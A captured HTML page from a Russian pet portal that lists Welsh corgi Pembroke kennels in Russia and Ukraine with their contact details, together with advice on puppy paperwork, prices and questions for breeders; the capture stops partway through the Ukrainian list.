

--- FILE ---
content_type: text/html
request_url: https://mainecoon-portal.ru/pitomnik-korgi/
body_size: 33124
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Питомники вельш корги в россии</title>
	<meta name="description" content="Питомники вельш корги: каталог питомников и заводчиков породы в России. Amigo-Pets.ru - информационный портал про домашних животных! - Питомники вельш корги. Amigo-Pets.ru - портал для владельцев домашних животных!" />
	<link rel="canonical" href="https://mainecoon-portal.ru/pitomnik-korgi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Питомники вельш корги в россии" />
	<meta property="og:description" content="Питомники вельш корги: каталог питомников и заводчиков породы в России. Amigo-Pets.ru - информационный портал про домашних животных! - Питомники вельш корги. Amigo-Pets.ru - портал для владельцев домашних животных!" />
	<meta property="og:url" content="https://mainecoon-portal.ru/pitomnik-korgi/" />
	<meta property="og:site_name" content="mainecoon-portal.ru" />
	<meta property="article:published_time" content="2021-05-27T00:00:00+00:00" />
	<meta property="og:image" content="https://mainecoon-portal.ru/wp-content/uploads/8/7/7/8771dd24988e49a90bff1da32957ee68.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mainecoon-portal.ru/#organization","name":"mainecoon-portal.ru","url":"https://mainecoon-portal.ru/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/#/schema/logo/image/","url":"https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png","contentUrl":"https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png","width":500,"height":500,"caption":"mainecoon-portal.ru"},"image":{"@id":"https://mainecoon-portal.ru/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://mainecoon-portal.ru/#website","url":"https://mainecoon-portal.ru/","name":"mainecoon-portal.ru","description":"Интернет-энциклопедия про животных","publisher":{"@id":"https://mainecoon-portal.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mainecoon-portal.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/pitomnik-korgi/#primaryimage","url":"https://mainecoon-portal.ru/wp-content/uploads/8/7/7/8771dd24988e49a90bff1da32957ee68.jpg","contentUrl":"https://mainecoon-portal.ru/wp-content/uploads/8/7/7/8771dd24988e49a90bff1da32957ee68.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://mainecoon-portal.ru/pitomnik-korgi/","url":"https://mainecoon-portal.ru/pitomnik-korgi/","name":"Питомники вельш корги в россии","isPartOf":{"@id":"https://mainecoon-portal.ru/#website"},"primaryImageOfPage":{"@id":"https://mainecoon-portal.ru/pitomnik-korgi/#primaryimage"},"image":{"@id":"https://mainecoon-portal.ru/pitomnik-korgi/#primaryimage"},"thumbnailUrl":"https://mainecoon-portal.ru/wp-content/uploads/8/7/7/8771dd24988e49a90bff1da32957ee68.jpg","datePublished":"2021-05-27T00:00:00+00:00","dateModified":"2021-05-27T00:00:00+00:00","description":"Питомники вельш корги: каталог питомников и заводчиков породы в России. Amigo-Pets.ru - информационный портал про домашних животных! - Питомники вельш корги. Amigo-Pets.ru - портал для владельцев домашних животных!","breadcrumb":{"@id":"https://mainecoon-portal.ru/pitomnik-korgi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mainecoon-portal.ru/pitomnik-korgi/"]}]},{"@type":"BreadcrumbList","@id":"https://mainecoon-portal.ru/pitomnik-korgi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mainecoon-portal.ru/"},{"@type":"ListItem","position":2,"name":"Питомники вельш корги"}]},{"@type":"Article","@id":"https://mainecoon-portal.ru/pitomnik-korgi/#article","isPartOf":{"@id":"https://mainecoon-portal.ru/pitomnik-korgi/"},"author":{"name":"abukreev","@id":"https://mainecoon-portal.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"Питомники вельш корги","datePublished":"2021-05-27T00:00:00+00:00","dateModified":"2021-05-27T00:00:00+00:00","mainEntityOfPage":{"@id":"https://mainecoon-portal.ru/pitomnik-korgi/"},"wordCount":340,"commentCount":0,"publisher":{"@id":"https://mainecoon-portal.ru/#organization"},"image":{"@id":"https://mainecoon-portal.ru/pitomnik-korgi/#primaryimage"},"thumbnailUrl":"https://mainecoon-portal.ru/wp-content/uploads/8/7/7/8771dd24988e49a90bff1da32957ee68.jpg","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mainecoon-portal.ru/pitomnik-korgi/#respond"]}]},{"@type":"Person","@id":"https://mainecoon-portal.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mainecoon-portal.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/bg_header_page.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #c43556}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #c43556;}
		h2 {font-size: 22px; color: #d81150}
		h3 {font-size: 20px; color: #d83b6c}
		h4 {font-size: 18px; color: #d83ab3}
		.title_box {font-size: 30px; background: #d83b6c; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #d83b6c;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #d83b6c;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#d89eb0;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #c92e62 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-52120>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-black-cat-50_w.png');}
		.header_box .menu li#menu-item-52121>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-dog-32.png');}
		.header_box .menu li#menu-item-52119>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-rat-silhouette-50.png');}
		.header_box .menu li#menu-item-52122>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #eeee22; color: #d83b6c;}
		.logo_box .logo:hover span {background-color: #eded02; color: #d80447; }
		.logo_box .logo {color:#d83b6c;}
		.logo_box .logo:hover {color:#d81a56;}
		.popular_box .buttons span.active {background: #c92e62;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/07/pets-v1-120x120.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/07/pets-v1-300x300.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/07/pets-v1-300x300.png' />
<meta name="msapplication-TileImage" content="https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header_box{
	background-size: contain!important;
}

.logo_box .logo:before {
background-size: contain!important;
}

.header_box .menu {
       background: #FF8402;
	 background: linear-gradient(to right, #FF8402 0%, #FC2A1C 100%);

    }
.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #EF9943;
}
 .header_box .menu li[id^="menu-item-"] > a:before {
        background-repeat: no-repeat;
        /* background-size: contain; */
        background-size: 60%;
    }		</style>
		<script>var ajaxUrlFlatPM = "https://mainecoon-portal.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mainecoon-portal<span>ru</span></a>
																	<div class="slogan">Журнал о собаках</div>
															</div>
						
						<form action="https://mainecoon-portal.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-52120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52120"><a href='/koshki/'>Кошки</a></li>
<li id="menu-item-52121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52121"><a href='/sobaki/'>Собаки</a></li>
<li id="menu-item-52119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52119"><a href='/drugie/'>Другие питомцы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Питомники вельш корги</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Питомники вельш корги</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Питомники вельш корги пемброк в России</a><ul><li><a href='#i-2'>Питомники вельш корги пемброк в Москве и области</a></li><li><a href='#i-3'>Питомники вельш корги пемброк в Санкт-Петербурге</a></li><li><a href='#i-4'>Питомники вельш корги пемброк в Екатеринбурге</a></li><li><a href='#i-5'>Питомники «пемброков» в других городах России</a></li></ul></li><li><a href='#i-6'>Полный пакет документов на щенка вельш корги</a></li><li><a href='#i-7'>Сколько стоит породистый щенок с хорошей родословной и документами?</a></li><li><a href='#___171187'>Покупая щенка в многопородном клубе &#171;Суперминики&#187;, Вы получаете:</a></li><li><a href='#i-8'>Ответы на частые вопросы</a></li><li><a href='#i-9'>Питомники вельш корги пемброк в Украине</a></li><li><a href='#i-10'>Выбор питомника</a></li><li><a href='#i-11'>Питомники вельш корги пемброк в Беларуси</a></li><li><a href='#i-12'>Характер</a></li><li><a href='#i-13'>Вопрос — ответ</a></li><li><a href='#i-14'> Вся наша семья просто без ума от игрунчика и умняшки Брендика!</a></li><li><a href='#i-15'>Хочу поблагодарить Вас за наш лохматый комок счастья!</a></li><li><a href='#i-16'>Спасибо вам большое за счастье и радость в доме!</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Питомники вельш корги пемброк в России</span></h2>
<p>Выберите город:  |  |  | </p>
<h3><span id="i-2">Питомники вельш корги пемброк в Москве и области</span></h3>
<p>Конечно же больше всего питомников породы вельш корги пемброк есть в самом большом городе России — Москве, а также в её пригородах. Смотрим где можно купить щенка в столице:</p>
</p>
<p>Питомник «ГИП Бриллианс» Город: Москва Контактное лицо: Закаблукова Светлана Телефон: +79857767046 (Viber, Whatsapp) Электронная почта: svetlanagip@mail.ru Сайт:</p>
<p>Питомник «из Империи Адамант» Город: Москва Контактное лицо: Виктория Олеговна Телефон: +7-905-541-90-01, +7-977-498-34-08 Электронная почта: taurus0805@mail.ru Сайт: www.imperiyacorgi.com</p>
<ul>
<li>«Альфавиш» / www.alfawish.ru / +7-903-139-77-83, alfawish@yandex.ru</li>
<li>«Багряная осень» / www.corgi-pembroke.com / +7-915-323-99-54</li>
<li>«Из Ксаро Честная игра» / www.ksaro-corgi.ru / +7-916-655-26-42</li>
<li>«Лайф Спринг» / www.laifspring.ru / 8-915-013-48-98, +7-495-548-88-18</li>
<li>«Пишанель» / www.pishanel.ru / +7-495-237-85-18, +7-903-746-10-85</li>
<li>«Фест Хауэр» / www.festhauer.ru / +7-495-999-89-10, festhauer@mail.ru</li>
<li>«Aethwy» / www.welshcorgi.ru / +7-926-550-75-57</li>
<li>«Джемини» / www.w-corgi.ru / +7-926-160-90-89, nika.corgi@rambler.ru</li>
<li>«Из Дома Венгрэ» / www.corgi-iz-doma-vengre.com / 8-929-579-08-38</li>
<li>«Альтера Парс» / www.dog-alterapars.com /+7(903)629-49-47 , rialrays@mail.ru</li>
<li>«На Столбовой» / www.lana2016.jimdo.com / 8-926-226-94-51</li>
<li>«Рос шанс» / www.veo-corgi.okis.ru / 8-905-754-94-18</li>
<li>«Эльфбог» / 8-977-839-49-19</li>
</ul>
<h3><span id="i-3">Питомники вельш корги пемброк в Санкт-Петербурге</span></h3>
<p>В Санкт-Петербурге питомник вельш корги пемброк тоже не один, но лучше заранее зарезервировать щенка.</p>
<ul>
<li>«Стиль Лайф» / www.pembrokcity.ru / +7-921 971-79-26, anwelf@mail.ru</li>
<li>«Зельвегер» / www.zelveger.ucoz.ru / 8-953-347-36-03, revital@list.ru</li>
<li>«Ингерманландия» / www.ingermanlandija.ru / +7-812-962-12-12</li>
<li>«Из Цветника» / +79006539578, +79522087759</li>
</ul>
<h3><span id="i-4">Питомники вельш корги пемброк в Екатеринбурге</span></h3>
<ul>
<li>«Альфалавита» / www.procorgi.ru / +7-912-246-88-55, procorgi@mail.ru</li>
<li>«Лисья Стая» / www.lisjastaja.ucoz.ru / +7-912-675-77-11</li>
</ul>
<h3><span id="i-5">Питомники «пемброков» в других городах России</span></h3>
</p>
<p>Питомник «List aus Garten» Город: Тула Контактное лицо: Аргунова Людмила Телефон: +7 (903) 039-69-96 Электронная почта: aus-dem-garten@list.ru  Сайт: https://schaferhund-tula.jimdo.com/</p>
<p>
Питомник «CLAN IRONHORN» Город: Воронеж Контактное лицо: Павел, Антон Телефон:  +7 960 1191408 , +7 905 0495781 (+WhatsApp, Viber, Telegram) Электронная почта: Clanironhorn@clanironhorn.ru Сайт: https://www.clanironhorn.ru/</p>
<ul>
<li>
Самара </p>
<ol>
<li>«Экспо-Маргарет’C» / www.expomargaret.weebly.com / 8-846-633-76-53</li>
</ol>
</li>
<li>
Ростов-на-Дону </p>
<ol>
<li>«Полицейская собака» / www.policedog.ru / 8-863-270-65-66</li>
</ol>
</li>
<li>
Петрозаводск </p>
<ol>
<li>«Карелия Ланд» / https://vk.com/id62249342 / +79114214876</li>
</ol>
</li>
</ul>
<p>
<img src="/wp-content/uploads/c/d/4/cd4ec9ee554e186a9f234a482918fcf0.jpeg" alt="" /></p>
<p>Щенок вельш корги пемброк (фото by Daniel Stockman).</p>
<h2><span id="i-6">Полный пакет документов на щенка вельш корги</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/1/3/f/13f4a2227a79cf3216bc5215c3d3b839.jpeg);"></span>

	<a href='/senki-vels-korgi/' class='title'>Вельш-корги пемброк</a>

</div><p>Покупая щенка вельш корги в питомнике, нужно тщательно проверить обязательный список документов.</p>
<p>Ветеринарный паспорт, лучше международного образца. Это главный документ собаки, независимо от породы животного. В нем содержится необходимая информация о владельце и непосредственно питомце. При покупке щенка, в паспорте обязательно должны быть пометки касательно обработки от паразитов, а также первичной вакцинации. У заводчика нужно спросить, когда следующая прививка.</p>
<p>Клеймо питомника, которое обычно проставляется в области паха или же на внутренней поверхности уха. Благодаря клейму, собаку можно точно идентифицировать в разных официальных кинологических системах и Российской кинологической федерации. Щенок вельш корги из проверенного, легально функционирующего питомника, не может быть без клейма. Поэтому если оно отсутствует, не нужно слушать сказки, а смело уходите, покупать в таком сомнительном месте, не рекомендуется. Помимо клеймления, заводчики чипируют своих подопечных, что говорит о высоком профессионализме заводчика. Питомец без чипа, не может путешествовать со своим хозяином заграницу, ведь наличие чипа – это обязательное условие.
</p>
<p>Первичный документ питомца – это метрика щенка вельш корги, которая необходима для дальнейшего процесса оформления родословной. В данном документе, указывают следующую информацию: родители щенка, порода, данные владельца и заводчика, пол, дата рождения, клеймо, кличка. Документ должен быть заверен печатями питомника, а также кинологического клуба. Человек отвечающий за племенную работу, обязан поставить подпись в метрике щенка. В верхней части документа, можно прочитать, по какой кинологической системе работает выбранный заводчик.</p>
<h2><span id="i-7">Сколько стоит породистый щенок с хорошей родословной и документами?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/6/4/e/64eec901bafe3e50012ed71b81ded8bc.jpg);"></span>

	<a href='/vels-korgi/' class='title'>Вельш корги: аристократы или работяги?</a>

</div><p>Обычно песик премиум класса стоит от 40000 рублей. В Москве можно выбрать и купить щенка вельш корги пемброка разного класса-для шоу, для разведения, как домашнего любимца. В продажную цену заводчик закладывает свои затраты на вязку, роды, выставки родителей, содержание малышей.  Цены варьируется от 30000 до 80000 тысяч рублей и зависят, в том числе от качества собаки</p>
<p>
При знакомстве со щенком обращайте внимание на условия содержания и отношение заводчика к нему
</p>
<h2><span id="___171187">Покупая щенка в многопородном клубе &#171;Суперминики&#187;, Вы получаете:</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/8/8/0/880610972d84622444f09a0857c1fddb.jpg);"></span>

	<a href='/vels-korgi-kardigan-cena/' class='title'>Вельш-корги-кардиган</a>

</div><p>        Здорового щенка, воспитанного соответственно возрасту</p>
<p>        Все малыши имеют прививки, клейма и необходимые документы</p>
<p>        Консультации по вопросам ухода, кормлению и участия в выставках</p>
<h2><span id="i-8">Ответы на частые вопросы</span></h2>
<p>Когда вы наконец решились взять домой милого и очаровательного щенка, то наверняка, уже определились с породой,<br />
  изучили особенности содержания животного и приготовили для него уютный домик. Перед тем, как отправиться за питомцем к<br />
  заводчику, составьте для себя небольшой список вопросов, ответы на которые помогут лучше узнать малыша и обеспечат ему<br />
  правильные условия содержания. Не постесняйтесь спросить у заводчика следующее.</p>
<ul>
<li>
      Характер щенка</p>
<p>         Присмотреться к поведению щенка стоит уже с первой встречи. Недоверие по отношению к<br />
          незнакомым людям – это нормально, а вот явная агрессия или страх могут перерасти в опасные проявления в<br />
          будущем. Здоровые и жизнерадостные породистые малыши любят резвиться с братьями и сестрами, а на предлагаемые<br />
          игрушки или лакомства реагируют с интересом. Мы рекомендуем забирать щенят в возрасте 8 недель. К этому<br />
          периоду они уже не так сильно привязаны к матери и легко адаптируются в новых условиях проживания. Именно в<br />
          этом возрасте впервые проявляется индивидуальность характера.</p>
</li>
<li>
       Рацион питания</p>
<p>         Стоит расспросить заводчика о том, чем кормили щенка, какой сухой корм больше всего<br />
          подойдет ему в первые месяцы жизни в новой семье, что лучше использовать в качестве лакомств и прикорма, есть<br />
          ли у него аллергия на какие либо продукты и как часто нужно кормить малыша.</p>
</li>
<li>
       Особенности ухода</p>
<p>         Уточните, приучен ли щенок к туалету, каковы особенности ухода за его шерстью, когтями и<br />
          ушами, какие гигиенические процедуры стоит проводить ежедневно, как обустроить его личное пространство для сна<br />
          и отдыха, какие использовать миски и поилки, ошейник и игрушки.</p>
</li>
<li>
       Документы</p>
<p>         Вместе с щенком вам обязательно должны выдать договор о купле-продаже, щенячью карточку и<br />
          ветеринарный паспорт.</p>
</li>
</ul>
<h2><span id="i-9">Питомники вельш корги пемброк в Украине</span></h2>
<ul>
<li>
Киев и область </p>
<ol>
<li>«Corwood» / www.corgi.in.ua / +38-050-381-58-92, info@corgi.in.ua</li>
<li>«Из Дома на Холме» / www.domnaholme.info / +38-096-771-99-89</li>
</ol>
</li>
<li>
Донецк </p>
<ol>
<li>«TBlagost` Svargi» / https://iv8979.wixsite.com/blagostsvargi / +38(097) 813-42-44</li>
</ol>
</li>
<li>
Харьков </p>
<ol>
<li>«Telman Haus» / www.telmanhaus.com.ua / +38-050-759-97-46</li>
</ol>
</li>
<li>
Днепр (Днепропетровск) </p>
<ol>
<li>«Орден Кельтов» / www.corgi-dnepr.com / +38-067-563-53-31</li>
</ol>
</li>
<li>
Дубно (Ровенская обл.) </p>
<ol>
